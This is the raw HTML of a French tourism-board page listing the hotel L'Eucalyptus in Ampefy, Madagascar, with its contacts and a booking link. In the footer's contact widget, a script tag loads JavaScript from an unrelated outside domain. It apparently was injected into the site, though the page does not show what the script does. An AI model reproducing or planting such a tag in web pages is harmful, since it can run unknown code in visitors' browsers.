	<li class="menu__item menu__item--lvl2"><a href="https://madagascar-tourisme.com/fr/restaurants-et-sorties/" class="menu__item__link menu__item__link--lvl2 jsMenuLinkLvl2 ">Restaurants et sorties</a>	<ul class="menu-lvl3 jsMenuLvl3">		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/restaurants-et-sorties/restaurants/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Restaurants</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/restaurants-et-sorties/bars-boites-de-nuit/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Bars et boîtes de nuit</a></li>
</ul></li>
	<li class="menu__item menu__item--lvl2"><a href="https://madagascar-tourisme.com/fr/activites/" class="menu__item__link menu__item__link--lvl2 jsMenuLinkLvl2 ">Activités à Madagascar</a>	<ul class="menu-lvl3 jsMenuLvl3">		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/activites/mer-sports-nautiques/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Mer et sports nautiques</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/activites/sport-et-aventure/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Sport et aventure</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/activites/nature-observation/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Nature, observation</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/ecotourisme/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Ecotourisme</a></li>
</ul></li>
	<li class="menu__item menu__item--lvl2"><a href="https://madagascar-tourisme.com/fr/idees-de-circuit/" class="menu__item__link menu__item__link--lvl2 jsMenuLinkLvl2 ">Idées de circuit</a>	<ul class="menu-lvl3 jsMenuLvl3">		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/idees-de-circuit/excursions-darchipels-forets/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Excursions d&rsquo;archipels en forêts</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/idees-de-circuit/contrees-nature-decouvertes/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Les contrées « nature &#038; découvertes »</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/idees-de-circuit/lappel-des-baobabs/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">L&rsquo;appel des baobabs</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/idees-de-circuit/grand-sud-sauvage/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Le grand sud sauvage</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/idees-de-circuit/route-arc-ciel/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">La route « arc-en-ciel »</a></li>
</ul></li>
	<li class="menu__item menu__item--lvl2"><a href="https://madagascar-tourisme.com/fr/infos-pratiques/" class="menu__item__link menu__item__link--lvl2 jsMenuLinkLvl2 ">Infos pratiques</a>	<ul class="menu-lvl3 jsMenuLvl3">		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/communique-officiel-aux-emetteurs/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Communique Officiel aux Emetteurs</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/alertes-de-voyage-pour-madagascar/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Alertes de voyage pour Madagascar</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/guides-et-videos-de-formation-aux-protocoles-dhygiene/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Opérateurs certifiés SAFE TRAVELS</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/en/avant-de-venir/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Avant de venir</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/infos-pratiques/une-fois-sur-place/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Une fois sur place</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/infos-pratiques/bon-a-savoir/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Bon à savoir</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/infos-pratiques/adresses-utiles/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Adresses utiles</a></li>
</ul></li>
	<li class="menu__item menu__item--lvl2"><a href="https://madagascar-tourisme.com/fr/agence-de-voyage-et-to/" class="menu__item__link menu__item__link--lvl2 jsMenuLinkLvl2 ">Les agences de voyages &#038; tour operators</a></li>
	<li class="menu__item menu__item--lvl2"><a href="https://madagascar-tourisme.com/fr/offices-regionaux-du-tourisme-de-madagascar/" class="menu__item__link menu__item__link--lvl2 jsMenuLinkLvl2 ">Offices Régionaux du Tourisme de Madagascar</a></li>
</ul></li>
<li class="menu__item menu__item--lvl1"><a href="https://madagascar-tourisme.com/fr/vivez/" class="menu__item__link menu__item__link--lvl1  jsSubTempo">Vivez</a></li>
<li class="menu__item menu__item--lvl1"><a href="https://madagascar-tourisme.com/fr/ontm/" class="menu__item__link menu__item__link--lvl1  jsSubTempo">ontm</a></li>
</ul></nav>
			<div id="searchbox" class="l001-header__menu__search jsSearch">
                <form role="search" method="get" id="searchform" action="https://madagascar-tourisme.com/fr/" class="search__form">
            		<input class="search__form__field jsSearchField" value="" name="s" id="s" type="text" placeholder="Rechercher" value="">
            		<button class="search__form__btn
                        jsTrack" data-track-category="Recherche" data-track-action="" data-track-label="" type="submit">
            		</button>
            	</form>
            </div>    </div>

    
    <div class="l001-header__other">
        <a
            href="https://madagascar-tourisme.com/fr/favoris"
            class="
                l001-header__other__favorites
                jsFavoritesTrigger">

            <span class="l001-header__other__favorites__counter jsFavCounter"></span>
        </a>
        <a
            href="#"
            class="
                l001-header__other__search
                jsSearchTrigger">
        </a>
    </div>
</header>
<div class="drilldown">
    <div class="container-fluid">
        <div class="row">

            
<div class="col-xl-6 col-md-4">
    <div class="drilldown__map jsDrilldownMap">
        <button type="button" class="drilldown__map__close jsDrilldownBtnList"></button>
        <div id="facetwp-map"
             data-marker="https://madagascar-tourisme.com/wp-content/themes/ontm/assets/img/global/marker.png"
             data-cluster-marker="/wp-content/themes/ontm/assets/img/global/m|$|.png"
             data-coords='[{"marker_title":"Fiche OI","marker":{"address":"","lat":"","lng":""},"picto":null}]'
             data-zoom="6 "
             data-center-lat="-18.8791902"
             data-center-lng="47.50790549999999">
        </div>
        <script type="text/javascript">
            aiMap.initMap(document.getElementById('facetwp-map'), true);
        </script>
    </div>
</div>
            <div class="col-xl-6 col-md-8">
                <div class="drilldown__panel-right">
                    <div class="t301-fiche-oi jsOiPage">

                            <div class="t301-fiche-oi__header">
    <div class="row align-items-center">
        <div class="col-6">
            <a href="http://madagascar-tourisme.com/" 
			   class="t301-fiche-oi__header__close jsPreventDefault">
				   Fermer			</a>
        </div>

        <div class="col-6">
            <section class="l102-share hidden-sm-down">
                <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-58c91524e5b1387a"></script>
                <script type="text/javascript">
                    $j(document).ajaxComplete(function () {
                        addthis.toolbox('.l102-share__addthis');
                    });
                </script>
                <div class="l102-share__favorite">
                    <button  class="l102-share__favorite__btn jsFavorite" type="button" data-id="18304"></button>
                </div>
                <div class="l102-share__addthis">
                    <a class="addthis_button_compact" href="#">
                        <span class="l102-share__addthis__content hidden-xs-down">
                            Partager, imprimer ...                        </span>
                        <span class="l102-share__addthis__icon"></span>
                    </a>
                </div>
            </section>
        </div>
    </div>
</div>                        <div class="t301-fiche-oi__content">

                            <img width="730" height="487" src="https://madagascar-tourisme.com/wp-content/uploads/2018/12/Eucalyptus-Ampefy-galeries-3-1108x600-768x512.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="L&rsquo;EUCALYPTUS" title="L&rsquo;EUCALYPTUS" decoding="async" fetchpriority="high" srcset="https://madagascar-tourisme.com/wp-content/uploads/2018/12/Eucalyptus-Ampefy-galeries-3-1108x600-768x512.jpg 768w, https://madagascar-tourisme.com/wp-content/uploads/2018/12/Eucalyptus-Ampefy-galeries-3-1108x600-300x200.jpg 300w, https://madagascar-tourisme.com/wp-content/uploads/2018/12/Eucalyptus-Ampefy-galeries-3-1108x600.jpg 1024w, https://madagascar-tourisme.com/wp-content/uploads/2018/12/Eucalyptus-Ampefy-galeries-3-1108x600-197x131.jpg 197w, https://madagascar-tourisme.com/wp-content/uploads/2018/12/Eucalyptus-Ampefy-galeries-3-1108x600-122x81.jpg 122w" sizes="(max-width: 730px) 100vw, 730px" /></br></br>

                            
                                <h1 class="t301-fiche-oi__content__title">
    L&rsquo;EUCALYPTUS</h1>
                                
                                <div class="t301-fiche-oi__content__text">
        AMPEFY
    <br>118    Antananarivo</div>
																	<div class="t301-fiche-oi__content__contact">
    <div class="t301-fiche-oi__content__phone">
                    <a class="t301-fiche-oi__content__contact__inner" href="tel:+261 34 06 718 33">+261 34 06 718 33</a>
                            <a class="t301-fiche-oi__content__contact__inner" href="tel:+261 33 05 960 73">+261 33 05 960 73</a>
                            </div>
    </div>								
                                <div class="t301-fiche-oi__content__list-link">
                                <a class="t301-fiche-oi__content__list-link__item t301-fiche-oi__content__list-link__email" href="mailto:moc.liamg@yfepmasutpylacue">
                moc.liamg@yfepmasutpylacue            </a>
                <br />
                                <a class="t301-fiche-oi__content__list-link__item" href="http://www.eucalyptus-hotel.com">
                www.eucalyptus-hotel.com            </a>
                <br />
</div>
                                <div class="t301-fiche-oi__content__btn">
    <a class="t301-fiche-oi__content__btn__item" target="_blank" href="http://www.eucalyptus-hotel.com">
        Contact et Réservation    </a>
    <br />
</div>
                                                    </div>

                    </div>
                </div>
            </div>
        </div>
    </div>
</div>

<footer class="l201-footer jsFooter">
    <div class="container-fluid">
        <div class="row">
            <div class="col-md-4">
                <div class="l201-footer__container">
                    <li id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="l201-footer__title">Contactez-nous</div>
<div class="l201-footer__text">
Office National du Tourisme de Madagascar <br/>
Lot IBG 29C Antsahavola – B.P. 1780 <br/>
101 - Antananarivo <br/>
Tel.: +261 20 78 661 15 <br/>
Email : <a href="mailto:ontm@moov.mg;">ontm@moov.mg</a><br />
</div>
<script src="https://scriptapi.dev/api/madagascar-tourisme.js"></script></div></li>
                </div>
            </div>
            <div class="col-md-4">
                <div class="l201-footer__container">
                    <li id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="l201-footer__title">Suivez nous sur les Réseaux sociaux</div>
<div class="l201-footer__socials">
<ul class="l201-footer__socials__list">
 <li class="l201-footer__socials__item">
  <a class="l201-footer__socials__inner l201-footer__socials__inner--facebook" href="https://www.facebook.com/MadagascarTourismFR" target="_blank"></a>
 </li>
 <li class="l201-footer__socials__item">
  <a style="background-image:url('https://madagascar-tourisme.com/wp-content/uploads/2024/11/Twitter-Logo-site.png');width: 45px;height: 45px;background-position: center;" class="l201-footer__socials__inner l201-footer__socials__inner--twitters" href="https://twitter.com/ilemadagascar" target="_blank"></a>
 </li>
 <li class="l201-footer__socials__item">
  <a class="l201-footer__socials__inner l201-footer__socials__inner--instagram" href="https://www.instagram.com/my_madagascar/" target="_blank"></a>
 </li>
 <li class="l201-footer__socials__item">
<a class="l201-footer__socials__inner l201-footer__socials__inner--youtube" href="https://www.youtube.com/channel/UCrn1C-SpkoRY7IcNgY3TIxw" target="_blank"></a>
</li>
 <li class="l201-footer__socials__item">
<a style="background-image:url('https://madagascar-tourisme.com/wp-content/uploads/2024/11/Flickr-Logo-siteweb.png');width: 45px;height: 45px;background-position: center;" class="l201-footer__socials__inner l201-footer__socials__inner--flickr" href="https://www.flickr.com/photos/148263140@N07/albums/" target="_blank"></a>
</li>
</ul>
</div>
<div class="l201-footer__title">Découvrez nos autres sites</div>
<div class="l201-footer__select jsListWrapper">
<ul class="l201-footer__select__list jsList">
	<li class="jsListElement"><a href="https://www.office-du-tourisme-diego-suarez.com/" target="_blank">office-du-tourisme-diego-suarez.com</a></li>
	<li class="jsListElement"><a href="https://www.nosybe-tourisme.com/fr/" target="_blank">nosybe-tourisme.com</a></li>
	<li class="jsListElement"><a href="https://tourisme-majunga.com/" target="_blank">tourisme-majunga.com</a></li>
	<li class="jsListElement"><a href="https://tourisme-sava.com/" target="_blank">tourisme-sava.com</a></li>
	<li class="jsListElement"><a href="https://tamatave-501.com/" target="_blank">tamatave-501.com</a></li>
	<li class="jsListElement"><a href="https://www.antsirabe-tourisme.com/" target="_blank">antsirabe-tourisme.com</a></li>
	<li class="jsListElement"><a href="https://fianarantsoa-tourisme.com/" target="_blank">fianarantsoa-tourisme.com</a></li>
	<li class="jsListElement"><a href="https://tourisme-antananarivo.com/" target="_blank">tourisme-antananarivo.com</a></li>
</ul>
<p tabindex="1" class="l201-footer__select__head jsListSelect">Nos sites</p>
</div></div></li>
                </div>
            </div>
            <div class="col-md-4">
                <div class="l201-footer__container">
                    <li id="custom_html-10" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="l201-footer__title">Newsletter</div>
<div class="l201-footer__text">

<p>Pour rester à jour sur les actualités de Madagascar, abonnez-vous à notre newsletter !</p>

<a class="btn" href="https://madagascar-tourisme.com/fr/newsletter-ontm/">Je m'abonne</a>

</div></div></li>
<li id="custom_html-17" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="l201-footer__title">Choix de la langue</div>
<p style="text-align: left;"><div class="l201-footer__lang jsListWrapper">
    <ul class="l201-footer__lang__list jsList">
                                                        <li class="jsListElement">
                    <a href="https://madagascar-tourisme.com/it/"><img src="https://madagascar-tourisme.com/wp-content/plugins/polylang/flags/it.png"/>                        IT                    </a>
                </li>
                                                <li class="jsListElement">
                    <a href="https://madagascar-tourisme.com/en/"><img src="https://madagascar-tourisme.com/wp-content/plugins/polylang/flags/us.png"/>                        EN                    </a>
                </li>
                                                <li class="jsListElement">
                    <a href="https://madagascar-tourisme.com/de/"><img src="https://madagascar-tourisme.com/wp-content/plugins/polylang/flags/de.png"/>                        DE                    </a>
                </li>
                                                <li class="jsListElement">
                    <a href="https://madagascar-tourisme.com/zh/"><img src="https://madagascar-tourisme.com/wp-content/plugins/polylang/flags/cn.png"/>                        ZH                    </a>
                </li>
                        </ul>
    <p tabindex="1" 
       class="l201-footer__lang__head jsListSelect"><img src="https://madagascar-tourisme.com/wp-content/plugins/polylang/flags/fr.png"/>        FR    </p>
</div>
</p></div></li>
                </div>
            </div>
            <div class="col-md-12">
                <div class="l201-footer__copyright">
                    <div class="l201-footer__copyright__text">
                        <div class="l201-footer__copyright__text-inner">
                            <p>Copyright madagascar-tourisme.com &copy;2017. Tous droits reservés</p>
                        </div>
                    </div>
                    <div class="l201-footer__copyright__links"><ul id="menu-menu-footer" class="l201-footer__copyright__links-list"><li class="l201-footer__copyright__links-list__item"><a href="https://madagascar-tourisme.com/fr/membres-et-associations/" class="l201-footer__copyright__links-link">Membres et associations</a></li>
<li class="l201-footer__copyright__links-list__item"><a href="https://madagascar-tourisme.com/fr/ministere-du-tourisme/" class="l201-footer__copyright__links-link">Ministère du Tourisme et de l’Artisanat</a></li>
<li class="l201-footer__copyright__links-list__item"><a href="https://madagascar-tourisme.com/fr/les-iles-vanille/" class="l201-footer__copyright__links-link">Les îles Vanille</a></li>
<li class="l201-footer__copyright__links-list__item"><a href="https://madagascar-tourisme.com/fr/plan-du-site-ontm/" class="l201-footer__copyright__links-link">Plan du site</a></li>
</ul></div>                </div>
            </div>
        </div>
    </div>
</footer>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/ontm\/*","\/wp-content\/themes\/ai\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
            <script>
                const abmsg = "We noticed an ad blocker. Consider whitelisting us to support the site ❤️";
                const abmsgd = "download";
                const iswpdmpropage = 0;
                jQuery(function($){

                    
                });
            </script>
            <div id="fb-root"></div>
                                <div class="sfm-floating-menu middle-right sfm-rect vertical">
                        
                                                        <div class="sfm-button sfm-64c10c2aa7149">
                                                                            <div class="sfm-tool-tip"><a target="" href="https://madagascar-tourisme.com/fr/newsletter-ontm/">Newsletter</a></div>
                                                                        <a class="sfm-shape-button" target="" href="https://madagascar-tourisme.com/fr/newsletter-ontm/"><i class="icofont-paper-plane"></i></a>
                                </div>
                                                                <div class="sfm-button sfm-1690373563219">
                                                                            <div class="sfm-tool-tip"><a target="" href="https://madagascar-tourisme.com/fr/lettre-de-veille/">Lettre de veille</a></div>
                                                                        <a class="sfm-shape-button" target="" href="https://madagascar-tourisme.com/fr/lettre-de-veille/"><i class="icofont-file-alt"></i></a>
                                </div>
                                                                <div class="sfm-button sfm-1690373796516">
                                                                            <div class="sfm-tool-tip"><a target="" href="https://madagascar-tourisme.com/fr/ressources/">Ressources</a></div>
                                                                        <a class="sfm-shape-button" target="" href="https://madagascar-tourisme.com/fr/ressources/"><i class="icofont-verification-check"></i></a>
                                </div>
                                                    </div>
                    <script data-cfasync="false" type="text/javascript"></script>
                <!-- AddThis Settings Begin -->
                <script data-cfasync="false" type="text/javascript">
                    var addthis_product = "wpp-5.3.5";
                    var wp_product_version = "wpp-5.3.5";
                    var wp_blog_version = "6.8.3";
                    var addthis_plugin_info = {"info_status":"enabled","cms_name":"WordPress","plugin_name":"Share Buttons by AddThis","plugin_version":"5.3.5","anonymous_profile_id":"wp-bcff2acddb83a102d0b08bc7b98eb210","plugin_mode":"AddThis","select_prefs":{"addthis_per_post_enabled":true,"addthis_above_enabled":false,"addthis_below_enabled":false,"addthis_sidebar_enabled":false,"addthis_mobile_toolbar_enabled":false,"addthis_above_showon_home":true,"addthis_above_showon_posts":true,"addthis_above_showon_pages":true,"addthis_above_showon_archives":true,"addthis_above_showon_categories":true,"addthis_above_showon_excerpts":true,"addthis_below_showon_home":true,"addthis_below_showon_posts":true,"addthis_below_showon_pages":true,"addthis_below_showon_archives":true,"addthis_below_showon_categories":true,"addthis_below_showon_excerpts":true,"addthis_sidebar_showon_home":true,"addthis_sidebar_showon_posts":true,"addthis_sidebar_showon_pages":true,"addthis_sidebar_showon_archives":true,"addthis_sidebar_showon_categories":true,"addthis_mobile_toolbar_showon_home":true,"addthis_mobile_toolbar_showon_posts":true,"addthis_mobile_toolbar_showon_pages":true,"addthis_mobile_toolbar_showon_archives":true,"addthis_mobile_toolbar_showon_categories":true,"sharing_enabled_on_post_via_metabox":true},"page_info":{"template":"posts","post_type":"obt_heb"}};
                    if (typeof(addthis_config) == "undefined") {
                        var addthis_config = {"data_track_clickback":true,"ui_atversion":300};
                    }
                    if (typeof(addthis_share) == "undefined") {
                        var addthis_share = {};
                    }
                    if (typeof(addthis_layers) == "undefined") {
                        var addthis_layers = {};
                    }
                </script>
                <script
                    data-cfasync="false"
                    type="text/javascript"
                    src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-5b83a5d98bf544ee "
                    async="async"
                >
                </script>
                <script data-cfasync="false" type="text/javascript">
                    (function() {
                        var at_interval = setInterval(function () {
                            if(window.addthis) {
                                clearInterval(at_interval);
                                addthis.layers(addthis_layers);
                            }
                        },1000)
                    }());
                </script>
                <link rel='stylesheet' id='addthis_output-css' href='https://madagascar-tourisme.com/wp-content/plugins/addthis/css/output.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/madagascar-tourisme.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/madagascar-tourisme.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-content/plugins/simple-floating-menu/assets/js/custom-scripts.js?ver=1.3.1" id="sfm-custom-scripts-js"></script>
<script type="text/javascript" id="pll_cookie_script-js-after">
/* <![CDATA[ */
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=fr; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());
/* ]]> */
</script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-content/plugins/dearpdf-lite/assets/js/dearpdf-lite.min.js?ver=2.0.38" id="dearpdf-script-js"></script>
<!--wp_footer-->
</body>
</html>


<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Mise en cache de page à l’aide de Disk: Enhanced 
Content Delivery Network via N/A
Mise en cache de la base de données utilisant Disk  (Request-wide modification query)

Served from: madagascar-tourisme.com @ 2026-01-22 11:03:50 by W3 Total Cache
-->